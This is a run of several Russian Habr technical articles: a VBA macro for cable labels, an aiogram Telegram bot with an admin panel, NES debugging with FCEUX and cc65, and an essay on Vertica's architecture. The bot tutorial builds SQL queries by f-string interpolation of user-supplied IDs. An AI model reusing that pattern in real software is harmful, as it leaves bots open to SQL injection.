Для печати необходимо сделать шаблон, удобнее всего — в виде таблицы в Excel. Для бумаги с 13х10 наклейками вот шаблон: [ссылка](http://narod.ru/disk/13422299001/%D0%A8%D0%B0%D0%B1%D0%BB%D0%BE%D0%BD%20%D0%B4%D0%BB%D1%8F%20%D0%BB%D0%B8%D1%81%D1%82%D0%B0%2013%D1%8510.xlsx.html).
Необходимо подогнать поля в шаблоне под свой принтер, поскольку отличия на 1-2 мм сказываются значительно. Можно отсканировать и распечатать этот лист на обычной бумаге и попробовать на нем. Можно печатать только на одной наклейке, пока не станет совпадать, но есть опасность, что где-нибудь внизу всё же потом вылезет смещение.
Для печати необходимо подготовить таблицу с надписями для кабелей. Столбцы: номер соединения, надпись на одном конце, надпись на другом. Надпись может и совпадать. В моем случае я сделал разбиение надписи на три строчки: номер соединения и шкафа, исходное оборудование, конечное оборудование. Так получился более крупный шрифт, но есть большой минус: надо посмотреть на кабель с почти 270-градусов-сторон, что не всегда легко.
Перенос таблицы в шаблон осуществляется с помощью макроса VBA. Конкретный макрос будет отличатся в зависимости от шаблона и таблицы.
```
Public Sub CopyToExcel()
' Параметры шаблона '
Dim StepV As Long
Dim StepH As Long
Dim CountH As Long
' Текущее положение в шаблоне '
Dim CurrentH As Long
Dim CurrentV As Long
' Текущая строчка таблицы маркировки '
Dim currentL As Long
' Элементы текста маркировки '
Dim Say As String
Dim Rack As String
Dim Patch As String
Dim Active As String
' Начальные параметры '
StepV = 4
StepH = 2
CountH = 12
currentL = 2
CurrentH = 1
CurrentV = 1
With Sheets("R")
While Sheets("S").Cells(currentL, 1) <> ""
If Len(Sheets("S").Cells(currentL, 2)) > 0 Then
Say = Sheets("S").Cells(currentL, 2)
' Link number '
Rack = Left(Say, 3)
Say = Replace(Say, Rack & "=", "")
.Cells(CurrentV, CurrentH).Value = Val(Replace(Sheets("S").Cells(currentL, 1), ".", "")) & " " & Rack
.Cells(CurrentV, CurrentH + StepH).Value = Val(Replace(Sheets("S").Cells(currentL, 1), ".", "")) & " " & Rack
Active = Replace(Left(Say, InStr(Say, "=")), "=", "")
Patch = Replace(Say, Active & "=", "")
' First link '
.Cells(CurrentV + 1, CurrentH).Value = Active
.Cells(CurrentV + 2, CurrentH).Value = Patch
' Second link '
.Cells(CurrentV + 1, CurrentH + StepH).Value = Active
.Cells(CurrentV + 2, CurrentH + StepH).Value = Patch
' New coordinates '
CurrentH = CurrentH + 2 * StepH
If CurrentH >= (CountH - 0) * StepH - 1 Then
CurrentH = 1
CurrentV = CurrentV + StepV
End If
' Если нужно два и более одинаковых кабеля, где-то тут нужно добавить на это проверку и скопировать. '
End If
currentL = currentL + 1
Wend
End With
End Sub
```
R — лист шаблона, S — таблицы с исходными данными.
Результат распечатки на самом первом фото статьи. За 8 часов можно обклеить 500-1000 кабелей.
---
*Использованные материалы:
[Про патч-панели](http://www.abn.ru/catalog/hyperline/patchpanel/index.shtml)
Про ошибки просьба писать в личку.
Так же **принимаю предложения** о чем бы вам интересно было почитать из серии серверы и серверные, телекоммуникационное оборудование (Cisco, EMC), серверы и blade-центры HP, IBM, Hitachi, и т.п.* | https://habr.com/ru/post/119609/ | null | ru | null |
# Делаем Telegram бота с Админ-панелью и многими другими плюшками. Часть 2
Прошлая статья оказалась провальной, именно поэтому хочу улучшить ситуацию путем написания продолжения. Ну буду отвлекаться на самые простые вещи, приступим!
Ну для начала, если вы из прошлой статьи, установите PyCharm. Думаю с установкой сложностей не возникнет, во всяком случае я на это надеюсь.
Открываем PyCharm, создаем файл main.py и начинаем писать.
Первые приготовления1. Импортируем необходимые библиотеки:
```
from aiogram import Bot, Dispatcher, executor, types
from aiogram.contrib.fsm_storage.memory import MemoryStorage
from aiogram.dispatcher import FSMContext
from aiogram.dispatcher.filters.state import State, StatesGroup
from aiogram.types import Message
import logging
import sqlite3
```
2. Обьявляем переменные
```
API_TOKEN = 'ТОКЕН'
ADMIN = ваш user-id. Узнать можно тут @getmyid_bot
kb = types.ReplyKeyboardMarkup(resize_keyboard=True)
kb.add(types.InlineKeyboardButton(text="Рассылка"))
kb.add(types.InlineKeyboardButton(text="Добавить в ЧС"))
kb.add(types.InlineKeyboardButton(text="Убрать из ЧС"))
kb.add(types.InlineKeyboardButton(text="Статистика"))
```
3. Инициализируем проект
```
logging.basicConfig(level=logging.INFO)
storage = MemoryStorage()
bot = Bot(token=API_TOKEN)
dp = Dispatcher(bot, storage=storage)
```
4. Создаем Базу Данных
```
conn = sqlite3.connect('db.db')
cur = conn.cursor()
cur.execute("""CREATE TABLE IF NOT EXISTS users(user_id INTEGER, block INTEGER);""")
conn.commit()
```
5. Обьявляем States
```
class dialog(StatesGroup):
spam = State()
blacklist = State()
whitelist = State()
```
Это первые приготовления, теперь мы готовы начинать писать основную логику
Обработка команды "/start"
```
@dp.message_handler(commands=['start'])
async def start(message: Message):
cur = conn.cursor()
cur.execute(f"SELECT block FROM users WHERE user_id = {message.chat.id}")
result = cur.fetchone()
if message.from_user.id == ADMIN:
await message.answer('Добро пожаловать в Админ-Панель! Выберите действие на клавиатуре', reply_markup=kb)
else:
if result is None:
cur = conn.cursor()
cur.execute(f'''SELECT * FROM users WHERE (user_id="{message.from_user.id}")''')
entry = cur.fetchone()
if entry is None:
cur.execute(f'''INSERT INTO users VALUES ('{message.from_user.id}', '0')''')
conn.commit()
await message.answer('Привет')
else:
await message.answer('Ты был заблокирован!')
```
Тут мы добавляем три кнопки в админ-панель
Давайте напишем функцию обработки кнопки "Рассылка"
Функция РассылкиТеперь давайте обработаем кнопку "Рассылка"
```
@dp.message_handler(content_types=['text'], text='Рассылка')
async def spam(message: Message):
await dialog.spam.set()
await message.answer('Напиши текст рассылки')
```
Но тут мы только спрашиваем у админа что за текст рассылки
Теперь давайте обработаем этот текст и отправим его пользователям
```
@dp.message_handler(state=dialog.spam)
async def start_spam(message: Message, state: FSMContext):
if message.text == 'Назад':
await message.answer('Главное меню', reply_markup=kb)
await state.finish()
else:
cur = conn.cursor()
cur.execute(f'''SELECT user_id FROM users''')
spam_base = cur.fetchall()
for z in range(len(spam_base)):
await bot.send_message(spam_base[z][0], message.text)
await message.answer('Рассылка завершена', reply_markup=kb)
await state.finish()
```
Тут мы получаем пользователей из Базы и отправляем каждому сообщение
Теперь давайте сделаем добавление пользователей в ЧС
Функция БлокировкиСейчас мы будем обрабатывать кнопку "Добавить в ЧС"
```
@dp.message_handler(content_types=['text'], text='Добавить в ЧС')
async def hanadler(message: types.Message, state: FSMContext):
if message.chat.id == ADMIN:
keyboard = types.ReplyKeyboardMarkup(resize_keyboard=True)
keyboard.add(types.InlineKeyboardButton(text="Назад"))
await message.answer('Введите id пользователя, которого нужно заблокировать.\nДля отмены нажмите кнопку ниже', reply_markup=keyboard)
await dialog.blacklist.set()
```
Но опять же, сейчас бот ничего не сделает с полученным ID. Давайте будем банить пользователей)
```
@dp.message_handler(state=dialog.blacklist)
async def proce(message: types.Message, state: FSMContext):
if message.text == 'Назад':
await message.answer('Отмена! Возвращаю назад.', reply_markup=kb)
await state.finish()
else:
if message.text.isdigit():
cur = conn.cursor()
cur.execute(f"SELECT block FROM users WHERE user_id = {message.text}")
result = cur.fetchall()
if len(result) == 0:
await message.answer('Такой пользователь не найден в базе данных.', reply_markup=kb)
await state.finish()
else:
a = result[0]
id = a[0]
if id == 0:
cur.execute(f"UPDATE users SET block = 1 WHERE user_id = {message.text}")
conn.commit()
await message.answer('Пользователь успешно добавлен в ЧС.', reply_markup=kb)
await state.finish()
await bot.send_message(message.text, 'Ты был забанен Администрацией')
else:
await message.answer('Данный пользователь уже получил бан', reply_markup=kb)
await state.finish()
else:
await message.answer('Ты вводишь буквы...\n\nВведи ID')
```
Вот теперь, после того как Вы отправите ему ID пользователя, он проверить его, и если нашел этого пользователя в Базе не забаненый, то банит! В остальных случаях возвращает в главное меню
Теперь давайте будем Удалять пользователей из ЧС
Функция РазблокировкиДля начала, по стандарту, обработаем кнопку
```
@dp.message_handler(content_types=['text'], text='Убрать из ЧС')
async def hfandler(message: types.Message, state: FSMContext):
cur = conn.cursor()
cur.execute(f"SELECT block FROM users WHERE user_id = {message.chat.id}")
result = cur.fetchone()
if result is None:
if message.chat.id == ADMIN:
keyboard = types.ReplyKeyboardMarkup(resize_keyboard=True)
keyboard.add(types.InlineKeyboardButton(text="Назад"))
await message.answer('Введите id пользователя, которого нужно разблокировать.\nДля отмены нажмите кнопку ниже', reply_markup=keyboard)
await dialog.whitelist.set()
```
И снова бот ничего не делает, сейчас исправим это!
```
@dp.message_handler(state=dialog.whitelist)
async def proc(message: types.Message, state: FSMContext):
if message.text == 'Отмена':
await message.answer('Отмена! Возвращаю назад.', reply_markup=kb)
await state.finish()
else:
if message.text.isdigit():
cur = conn.cursor()
cur.execute(f"SELECT block FROM users WHERE user_id = {message.text}")
result = cur.fetchall()
conn.commit()
if len(result) == 0:
await message.answer('Такой пользователь не найден в базе данных.', reply_markup=kb)
await state.finish()
else:
a = result[0]
id = a[0]
if id == 1:
cur = conn.cursor()
cur.execute(f"UPDATE users SET block = 0 WHERE user_id = {message.text}")
conn.commit()
await message.answer('Пользователь успешно разбанен.', reply_markup=kb)
await state.finish()
await bot.send_message(message.text, 'Вы были разблокированы администрацией.')
else:
await message.answer('Данный пользователь не получал бан.', reply_markup=kb)
await state.finish()
else:
await message.answer('Ты вводишь буквы...\n\nВведи ID')
```
Теперь добавим статистику для нашего бота
СтатистикаВ отличии от других функций, эта будет самая простая.
Тут мы будем получать количество пользователей в боте, не активных, ни каких других, просто тех кто зашел хоть раз в бот
```
@dp.message_handler(content_types=['text'], text='Статистика')
async def hfandler(message: types.Message, state: FSMContext):
cur = conn.cursor()
cur.execute('''select * from users''')
results = cur.fetchall()
await message.answer(f'Людей которые когда либо заходили в бота: {len(results)}')
```
Теперь у вас есть еще и статистика для бота
Вот и всё!
В конце файла мы должны добавить две строчки
```
if __name__ == '__main__':
executor.start_polling(dp, skip_updates=True)
```
Теперь просто запускаем и идем проверять!
Понимаю функционал не большой, не то что говорилось в названии, но я принимаю предложения что же добавить еще! В будущем ваще предложения я скорее всего реализую, и буду добавлять в эту статью, либо в новую!
Весь код выложен на [GITHUB](https://github.com/prtolem/Admin-Panel/blob/branch/main.py)
Как обычно, я доступен в ТГ: [@derkown](https://t.me/derkown)
Спасибо за прочтение! | https://habr.com/ru/post/599199/ | null | ru | null |
# Отладка игр для NES: как она происходит сегодня

Если вы когда-нибудь занимались программированием, то знакомы с концепцией багов. Если бы они нам не досаждали, процесс разработки стал бы намного быстрее и приятней. Но эти баги просто ждут момента, чтобы испортить наш код, рабочий график и творческий поток. К счастью, существует множество инструментов и стратегий для уничтожения багов даже в коде программистов ретро-игр.
### Инструменты отладки
Один из лучших способов отладки кода — использование отладчика. В некоторых версиях эмуляторов FCEUX и Mesen есть встроенный отладчик, позволяющий прерывать в любой момент времени выполнение программы для проверки работоспособности кода.

*Отладчик эмулятора FCEUX*
Стоит заметить, что этот способ больше подходит для продвинутых программистов, работающих с языком ассемблера. Но мы новички, поэтому будем писать на языке C (cc65). Разумеется, компилятор станет играть по своим собственным правилам, и нам будет трудно разбираться с машинным кодом, скомпилированным из кода на C.
##### Шестнадцатеричный редактор FCEUX
Допустим, нам нужно понаблюдать за какой-то переменной или массивом. Добавим к опциям компоновщика (ld65) такую строку: `-Ln labels.txt`
После компиляции проекта в его папке появится файл `labels.txt`. Просто откроем его в любой программе для просмотра текстов и поищем имя переменной, за которой мы хотим понаблюдать.
(*Примечание: если вы объявили статическую переменную, то она не будет включена в этот список. Поэтому вместо `static unsigned char playerX` используйте `unsigned char playerX`*)

Теперь мы знаем адрес нужной переменной, неплохо. Давайте найдём её в отладчике. Запустим ROM игры в эмуляторе FCEUX. В меню Debug выберем пункт Hex Editor, а в открывшемся окне нажмём Ctrl + G и введём адрес нашей переменной:

Нажмём OK, и курсор переместится к адресу, где расположена переменная. Давайте взглянем на неё:

Это может быть полезно для проверки правильности заполнения массива или для отслеживания изменений в конкретных переменных. Кроме того, вы сможете почувствовать себя Большим братом, внимательно следящим за своим кодом.
Изучите и другие полезные инструменты меню Debug эмулятора FCEUX, например, PPU Viewer, Name table Viewer и т.п.
### Упрощение процесса отладки
А если мы не хотим каждый раз запускать отладчик для наблюдения за переменной? Более продвинутый способ заключается в написании процедуры, выводящей значение на экран. Давайте попробум использовать счёт очков в интерфейсе для отображения позиции игрока по оси Y:

Работает идеально!
Ретро-кодер и владелец [блога nesdoug](https://nesdoug.com/) Дуг Фрейкер создал похожий метод для использования экранных визуализаций в целях отладки. Показанная ниже процедура создаёт на экране серую линию, наглядно демонстрирующую степень нагрузки на ЦП:
```
// void gray_line(void);
// For debugging. Insert at the end of the game loop, to see how much frame is left.
// Will print a gray line on the screen. Distance to the bottom = how much is left.
// No line, possibly means that you are in v-blank.
_gray_line:
lda
```
Можно просто скопировать эту процедуру в своей код или включить в проект библиотеку nesdoug.h. Процедуру нужно вызывать после завершения игрового цикла, тогда на экране будет отображаться серая полоса.

Сработало, но, похоже, у меня есть ещё один баг! Мы избавимся от него позже. А пока давайте двигаться дальше.
### Мощь макросов
Полезным инструментом отладки также могут стать макросы. Они позволят найти место в коде, ставшее источником бага.
Давайте создадим какой-нибудь макрос, который будет подавать нам в нужное время сигналы, например, воспроизводить звук или выделять нулевую палитру необходимым значением. У нас есть несколько макросов, меняющих нулевую палитру на красный, синий и случайные цвета, а также воспроизводящие звук:

Как это работает? Допустим, вам проект успешно скомпилировался, вы запускаете эмулятор со своей игрой, нажимаете на кнопку Start и…

Похоже, кроме белого экрана ничего нет. Кроме того, некоторые эмуляторы могут сообщить в строке состояния «CPU jam!» Что же делать дальше?
Во-первых, нужно локализовать код, в котором происходит ошибка. И здесь в дело вступает мой макрос звука.
Мы точно знаем, что главное меню работает. Давайте посмотрим, что происходит после него:
```
playMainMenu();
player.lives = 9;
points = 0;
gameFlags = 0;
while(current_level<7 && player.lives>0)
{
set_world(current_world);
debugSound;
playCurrentLevel();
}
```
У меня есть подозрение, что игра вылетает при выполнении процедуры `set_world`. Давайте проверим эту догадку. Я просто введу имя макроса в следующую строку после проверяемой процедуры.
Мы запускаем проект и… Я слышу звук! То есть эта процедура выполнилась успешно, и нам нужно проверить следующую: `playCurrentLevel`. Давайте переместим макрос отладки ниже:
```
while(current_level<7 && player.lives>0)
{
set_world();
playCurrentLevel():
debugSound;
}
```
Я снова запускаю проект, но звука не слышу. Это означает, что процедура не завершена, и сбой происходит внутри неё.
В таких случаях следует открывать код процедуры и продолжать применять эту методику, пока не удастся сузить круг поисков возможного местонахождения бага.
Изменяющий палитру макрос может также быть полезен для проверки условий. Например наш код выполняет сложную проверку нескольких условий:
```
if ( (getTile(objX, objY+16) || collide16() ) || (objsOX[i] && objY>objsOX[i]))
{
debugRed;
objsSTATE[i]=THWOMP_SMASH;
objY=objsY[i]-=4;
objsFRM[i]=0;
sfx_play(SFX_THWOMP_SLAM_DOWN,2);
}
```
Если мы изменим здесь цвет палитры, то увидим, выполняется ли условие:

Похоже, что с этой курицей всё в порядке. Но если флаг не работает, то одно из условий не выполняется. В этом случае нужно проверить их все по отдельности и тогда, возможно, вы найдёте ещё один баг.
### Ядерный вариант
Недавно я обнаружил, что один из призраков в моей игре демонстрирует какое-то подозрительное поведение. Время от времени он отказывался нападать на игрока.
Взгляните на этого поражённого багом призрака — он нападает только когда персонаж находится близко к центру экрана:

Как бы упорно я ни изучал код этой процедуры, мне не удавалось понять, где скрыт баг, поэтому я решил пойти на крайние меры и протестировать работу этого кода в современной среде разработки.
Я взял всё необходимое: карту экрана, массив с атрибутами метатайлов, код процедуры и просто вставил их в Visual Studio 2017:

На PC код работал совершенно так же. Как оказалось, баг скрывался в процедуре, заполнявшей кэш для нахождения препятствий между игроком и врагом. Массив заполнялся некорректно. Я уверен, что здесь вместо 0x80 должен быть 0.

Итак, я попытаюсь пошагово отладить код, чтобы выяснить, почему это происходит.

Забавно, но похоже, что я выполнял действия в неправильной последовательности. Давайте исправим её и снова проверим массив!

Кажется, теперь массив заполняется правильно. То есть мне достаточно просто исправить код cc65 и снова скомпилировать проект NES.
Итак, современные инструменты разработки способны помочь в отладке алгоритмов и устранении багов.
### Избавляйтесь от багов спокойно
Баги раздражают, как может раздражать и отладка кода. Просто оставайтесь спокойными, не теряйте контроля и используйте весь ассортимент доступных инструментов для поиска и уничтожения этих вредителей. Качество вашего кода и спокойствие ума значительно повысятся.
*Хотите получать советы непосредственно от профессионалов ретро-разработки? [Добро пожаловать в наш Discord!](https://discordapp.com/invite/gwyUy6s)
*Наша игра The Meating доступна [здесь](http://games.megacatstudios.com/the-meating/)!** | https://habr.com/ru/post/466653/ | null | ru | null |
# Эволюция аналитической инфраструктуры (продолжение)
В [предыдущей статье](http://habrahabr.ru/company/lifestreet/blog/146224/) я рассказал, как и почему мы выбрали Вертику. В этой части я постараюсь рассказать об особенностях этой необычной базы данных, которой мы пользуемся уже более двух лет. Написание этой статьи заняло несколько больше времени, чем я планировал, в частности из-за того, что надо было рассказать с одной стороны достаточно технически подробно, с другой — доступно, и при этом не нарушить NDA. В результате я пошел по компромиссному пути: я попытаюсь описать, как Вертика устроена и работает в принципе, не касаясь деталей.
#### Часть 3. Vertica. Simply Fast
*Simply Fast* — этот вертиковский слоган возник не на пустом месте. Она, действительно, очень быстрая. Быстрая даже с “коробочными” настройками, что показали наши тесты во время выбора решения. В процессе миграции инфраструктуры мы хорошо изучили, как сделать Вертику еще быстрее и получать от нее максимальную производительность. Но обо всем по порядку.
Начну с того, что в Вертике нет нескольких очевидных вещей. Наверное, это может удивить, но в Вертике, по сравнению со многими популярными SQL-базами данных нет:
* хранимых процедур и недетерменированных функций
* строгих констрейнтов — то есть можно добавлять записи, которые нарушают констрейнты
* возможности удалять колонки
* индексов
* кэшей
Если наличие индексов компенсируется особым способом хранения данных, то остальные ограничения — это, скорее, вынужденная необходимость, плата за производительность. Некоторые вещи делать не совсем удобно, однако, серьезной проблемой они не являются. Отдельно скажу про отсутствие кэша. Вертика считает, что те объемы данных, которые используются для анализа (а это терабайты), в кэш все равно не уместить, поэтому и делать его не стоит. Любой запрос идет за данными на диск. Есть некоторая специальная область памяти, которая используется для промежуточного хранения данных при записи или изменении. Но как правило, все на диске. Это несколько противоречит устойчивому мнению, что в базе данных самое медленное место — это дисковая подсистема, и поэтому надо стремиться максимально поднимать данные в память. Тем не менее.
Я не буду подробно касаться высокой производительности загрузки, по сути она ограничена той скоростью, с которой диски успевают записывать, с поправкой на то, что данные закодированы с целью уменьшения объема. С точки зрения пользователей, гораздо интереснее производительность SQL-запросов. Вертика — специализированная аналитическая база данных, поэтому от нее не надо ждать высокой производительности для простых запросов по ключу. В полной мере она раскрывается на типичных для аналитики агрегирующих запросах с фильтрами.
Высокая производительность аналитических запросов обеспечивается несколькими способами организации физического хранения данных:
* Колонко-ориентированное хранение данных
* Оптимизированный под определенные типы запросов способ хранения колонок
* Возможность иметь много физических представлений таблицы, оптимизированных под разные задач
* Линейное масштабирование кластера, MPP — massive parallel processing, то есть один запрос может распараллеливаться на все узлы кластера и на все ядра процессора одновременно
Остановимся на этих способах и как они влияют на производительность поподробнее.
##### Колонко-ориентированное хранение
Обычно таблицы, используемые в аналитических задачах, имеют десятки и сотни колонок, характеризующих некоторые события (факты). Например, статистика продаж, статистика звонков или интернет-соединений, статистика показов и кликов, динамика цены рыночного актива, и т.д. Характеристики событий обычно называют измерениями (dimensions), а все вместе — многомерным кубом данных. Однако, человек никогда не анализирует все характеристики вместе, а рассматривает, во-первых, те или иные срезы данных, а во-вторых, проекции на некоторое относительно небольшое число измерений. (Специалисты по теории принятия решений давно установили, что человек не может анализировать одновременно больше семи параметров). Переводя на язык баз данных, срез — это предикат или условие where, а проекция на определенные измерения — это агрегирование с group by. Я немного упрощаю, есть еще joins, бывают аналитические функции и др., но это уже незначительные детали. В любом случае из всех колонок в запросе используется лишь небольшое число. Поэтому возможность читать с диска не все данные, а лишь их часть, существенно ускоряет запросы. Физически каждая колонка хранится в одном или нескольких относительно небольших файлах, которые никогда не меняются (только создаются или удаляются). Поэтому чтение колонки — очень быстрая операция.
##### Специфические способы кодирования (encoding) колонок
Кодирование колонок в Вертике используется для двух целей:
* уменьшение размера данных на диске, тем самым ускоряя чтение-запись
* размещение данных на диске таким образом, чтобы по ним удобно было делать фильтрацию, джойны, группировку, сортировку и прочие стандартные операции
Как вы помните, в Вертике нет индексов. Вместо этого, сами данные на диске “укладываются” так, чтобы их можно было быстро найти. Способ укладки называется проекцией (projection). Это намек на то, что в проекции могут быть не все колонки, но к этому мы вернемся позже. Быстрый поиск достигается при помощи сочетания порядка (order by) и RLE (run length encoding, то есть кодирование количества повторений значения подряд). Как работает RLE с порядком проще всего продемонстрировать на примере. Представьте, что есть таблица с полями event\_date, amount и еще 100 полей. Дней в году 365. В каждом дне — 1 миллиард записей. Если типичный запрос — это посчитать деньги за период (день, неделя и т.п.), то используем RLE кодирование для event\_date с сортировкой по event\_date. Если отсортировать таблицу по event\_date, то в колонке event\_date были бы блоки их 1,000,000,000 одинаковых значений. RLE кодирование означает, что физически на диске для event\_date колонки для каждого дня будет только дата и количество повторений (миллиард в нашем случае). В год — 365 таких записей. Поднять с диска и найти одну — дело долей секунд. Запись с event\_date содержит нечто вроде указателя на блоки с остальными колонками. То есть чтобы выполнить `“select sum(amount) from t where event_date=’2012-07-01’”`, достаточно прочитать колонку event\_date, а потом блок или блоки amount, которые относятся к искомой дате. Это очень быстро. Понятно, что упорядоченных колонок с RLE может быть несколько. И также понятно, что такой способ кодирования лучше всего подходит для колонок, где не очень много уникальных значений. Что типично для измерений.
В целом это несколько напоминает индекс. Однако, работает несколько по-другому. Представьте, что у нас есть еще колонки account\_type (два значения), и, скажем, department (пять значений). И по ним тоже часто приходится делать поиск. В случае с индексами пришлось бы делать отдельные, на каждый случай. А в Вертике, достаточно одной проекции, которая будет работать на поиск по всем трем колонкам в любой их комбинации. Например, со следующим порядком: order by account\_type, department, event\_date. Все колонки с RLE encoding. Казалось бы, что таким образом “ломается” поиск по event\_date. С индексом по account\_type, department, event\_date это так бы так и было. Однако, в случае с Вертикой запрос по event\_date будет выполняться лишь немногим медленнее, чем в предыдущем примере… Вместо одного блока event\_date, теперь придется прочитать их десять (2 account\_type \* 5 department), в каждом найти “свой” event\_date, и прочитать соответствующий блок amount. C учетом маленького размера блоков event\_date из-за RLE, эта разница будет почти незаметна.
Надеюсь, что идея понятна. Вместо индекса некоторые колонки на диске лежат отсортированные и хитрым образом связанные. Обычно это иллюстрируют картинкой или таблицей, которой здесь, к сожалению, не будет.
Помимо поиска, RLE encoding используется также и для ускорения сортировки в group by, так как данные уже расположены таким образом, что иногда их сортировать не надо. Как и в случае поиска, ускорение (так называемый pipelined group by) происходит и в том случае, если group by поле не на первой позиции в проекции.
Вертика поддерживает много способов кодирования колонок, но остальные используются для более компактного размещения данных, что, конечно, тоже влияет на производительность, но не в первую очередь.
Кроме кодирования Вертика поддерживает и традиционное партиционирование данных, а, соответственно, partition elimination или partition pruning, что в некоторых случаях позволяет еще больше сократить объем читаемых с диска данных.
##### Возможность иметь много физических представлений таблицы, оптимизированных под разные задачи
После прочтения предыдущего раздела может закрасться разумное подозрение, что одним физическим представлением таблицы или проекцией обойтись можно не всегда. Так как даже самый изощренный RLE/order-by не поможет для всех случаев жизни. Поэтому Вертика поддерживает множественные проекции для одной таблицы. Как минимум одна проекция должна содержать все колонки (супер-проекция), а остальные могут содержать только часть. Это позволяет для разных типов запросов строить специфические небольшие проекции. Подход немного напоминает материализованные представления (materialized views). Но MVs — это примочка “сбоку”, а проекции — основной и единственный способ хранения данных. Вертиковским инженерам удалось сделать использование проекций совершенно незаметным для пользователей. Они сами поддерживаются в актуальном состоянии, а оптимайзер запросов безошибочно, насколько я могу судить, выбирает самую подходящую проекцию для каждого запроса.
Поняв основные принципы, довольно просто самостоятельно разрабатывать дизайн проекций под конкретные задачи. Но для начинающих или ленивых в комплекте с Вертикой есть специальная утилита — DB Designer, которая помогает сгенерировать оптимальный дизайн для набора таблиц и тестовых запросов.
Все изменения дизайна можно производить на работающей базе данных. Существующая супер-проекция используется для создания новых. Это, конечно, подсаживает производительность, но при небольших проекциях (по количеству колонок) не занимает много времени.
##### Линейное масштабирование. MPP
Вертика почти линейно масштабируется по количеству:
* дисков
* ядер
* серверов
Масштабирование по серверам обеспечивается равномерным “размазыванием” (сегментированием) проекций по серверам (узлам) кластера. Способ сегментации задается разработчиком — обычно это хэш функция от одной или нескольких колонок, нг может быть и явно заданное условие. При запросе каждый из серверов выполняет операции над своей частью, включая для этого все ядра, а затем результаты объединяются на сервере, инициировавшим запрос. Ничего сверхъестественного кроме того, что это реально работает. Не все таблицы имеет смысл сегментировать. Маленькие таблицы-измерения, которые почти всегда используются только в джойнах, обычно не сегментируются, и на каждом узле хранится полная копия. Для одной и той же таблицы можно одни проекции сегментировать, а другие нет. Все это позволяет очень гибко настраивать физический дизайн под конкретные задачи, добиваясь оптимальной производительности.
Кроме производительности, кластер позволяет сконфигурировать отказоустойчивость. В этом случае каждый блок данных хранится в двух или более экземплярах на разных узлах кластера. Уровень дублирования называется K-safety level. Со стандартным уровнем 1 кластер переживает потерю от одного (гарантированно) до floor(N/1) узлов в самом лучшем случае. Однако, мы обнаружили, что производительность кластера с одним или несколькими упавшими узлами для некоторых (не для всех) типов запросов может существенно (на порядки) снижаться. Вертиковцы подтвердили, что это баг и он будет исправлен (уже в Vertica 6), а нам удалось изменить запросы так, чтобы не попадать на эту проблему. К слову, железо ломается часто, и нам неоднократно приходилось жить на “хромом” кластере.
Вертика поддерживает прозрачное расширение кластера, причем процесс полностью управляем. После добавления новых нужно вручную или автоматически перебалансировать все проекции. На продакшн-системе это лучше делать вручную в не очень рабочие часы, так как перебалансировка сильно загружает диски. Начиная с 5й версии данные на дисках хранятся таким образом, чтобы их было удобно перебалансировать (elastic cluster). Достаточно передвинуть блоки, не занимаясь их перекодированием. Это гораздо быстрее и менее затратно по производительности.
Еще немного практики. Нам пришлось сделать несколько разных экземпляров базы данных на Вертике на разном железе под разные задачи (см. мою [не самую удачную статью](http://habrahabr.ru/company/lifestreet/blog/146249/) про резервирование и клонирование данных). Произошло это из-за того, что при всей масштабируемости, кластер относительно медленно выполняет короткие простые запросы. Вероятно, сказываются сетевые задержки и необходимость лишнего “прохода” для объединения результатов с разных узлов. Сила кластера раскрывается, когда для выполнения запроса требуется на самом деле много данных, сортировка большого объема и т.д.
##### Расширения Вертики
Вертика одна из первых из производителей RDBMS предложила интеграцию с Хадупом. Поэтому было естественно попробовать одну и ту же задачу посчитать на Вертике и на Хадупе. В некотором роде мы шли по следам статьи [“A Comparison of Approaches to Large-Scale Data Analysis”](http://www.cse.nd.edu/~dthain/courses/cse598z/spring2010/benchmarks-sigmod09.pdf) . Для эксперимента была использована реальная задача подсчета уникальных посетителей по ряду измерений. Надо заметить, что вертиковский адаптер не очень быстрый, поэтому мы тестировали и через адаптер, и через сохранение данных сначала в HDFS.
Мы пробовали несколько реализаций для этой задачи. Тестовый сценарий — подсчет числа уникальных посетителей, с разбивкой по странам и еще некоторым измерениям. Объем тестовых данных — около 300 миллионов записей, в которых 60-70 миллионов уникальных. Мы намеренно не использовали кластера, так как и Вертика и Хадуп масштабируются практически линейно, и результаты одно-серверного эксперимента были бы достаточны. Понятно, что Хадуп на одном сервере в реальности использовать смысла большого нет. Места распределились следующим образом:
* Google Big Query — самый быстрый, запрос выполнялся пару минут. Пришлось отказаться, после того как гугловцы захотели за свой сервис очень много денег (получалось несколько сотен долларов на запрос). Здесь мы использовали md5 идентефикатор посетителя; в остальных случаях — 8-байтовый int. То есть GBQ мог быть еще быстрее. Отдельная проблема — загрузка данных.
* Vertica — отдельностоящий сервер (не кластер) на хорошем железе, который использовался только под эту задачу. Выполнение запроса примерно 15 минут. Задачу можно было довольно легко распараллелить, если бы была такая необходимость. Скорость нас устраивала.
* 1-thread Plain Java. 2 часа. Один проход и HashMap.
* Hadoop (не кластер). Запрос на Pig. В лоб порядка 8-10 часов. С хранением данных локально и загрузкой всех ядер — 2 часа (то есть сравнимо с однопотоковым джава приложением). Вероятно, расширение до кластера дало бы линейный или близкий к линейному прирост. Но разница с Вертикой все равно очень большая.
В результате этого достаточно побочного для нас эксперимента мы убедились, что интеграция работает, а Hadoop, как и ожидалось, достаточно медленный. Преимущество написания запросов непосредственно на Pig/Hive достаточно сомнительное, и оно полностью отсутствует, когда ту же задачу можно выразить в терминах SQL. Возможно, у нас еще появятся задачи, где требуется полноценный MapReduce.
Hadoop — это не единственный способ расширить функциональность Вертики. Вертика позволяет писать UDF на С++, в том числе свои агрегатные и аналитические функции, а в последней версии предлагает интеграцию с языком R. Мы и раньше пробовали интегрироваться с R (и даже в качестве интересного упражнения с J), решая на нем задачи, сложные с точки зрения SQL. Для этого использовался ODBC или наш собственный REST-сервис. Теперь эта интеграция еще более упрощена.
##### Заключение
